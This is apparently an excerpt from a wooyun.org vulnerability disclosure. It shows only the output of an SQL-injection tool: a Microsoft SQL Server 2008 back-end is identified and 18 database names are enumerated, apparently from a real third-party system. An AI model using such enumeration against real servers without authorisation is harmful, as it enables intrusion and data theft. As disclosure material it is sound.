 back-end DBMS: Microsoft SQL Server 2008
[12:29:19] [INFO] fetching database names
[12:29:19] [INFO] the SQL query used returns 18 entries
[12:29:19] [INFO] resumed: "BiddingSystemDB"
[12:29:19] [INFO] resumed: "CMSHY"
[12:29:20] [INFO] resumed: "CmsProject"
[12:29:20] [INFO] resumed: "cmsutm"
[12:29:20] [INFO] resumed: "comfort__aspnetdb"
[12:29:20] [INFO] resumed: "comfort_mainDB"
[12:29:20] [INFO] resumed: "comfort_SnsDB"
[12:29:20] [INFO] resumed: "comfort_webcastdb"
[12:29:20] [INFO] resumed: "HYCMS"
[12:29:20] [INFO] resumed: "master"
[12:29:20] [INFO] resumed: "model"
[12:29:20] [INFO] resumed: "msdb"
[12:29:20] [INFO] resumed: "NewEs168"
[12:29:20] [INFO] resumed: "ReportServer"
[12:29:20] [INFO] resumed: "ReportServerTempDB"
[12:29:20] [INFO] resumed: "RobotAlliance"
[12:29:20] [INFO] resumed: "tempdb"
[12:29:20] [INFO] resumed: "utmcms"
available databases [18]:
[*] BiddingSystemDB
[*] CMSHY
[*] CmsProject
[*] cmsutm
[*] comfort__aspnetdb
[*] comfort_mainDB
[*] comfort_SnsDB
[*] comfort_webcastdb
[*] HYCMS
[*] master
[*] model
[*] msdb
[*] NewEs168
[*] ReportServer
[*] ReportServerTempDB
[*] RobotAlliance
[*] tempdb
[*] utmcms
www.wooyun.org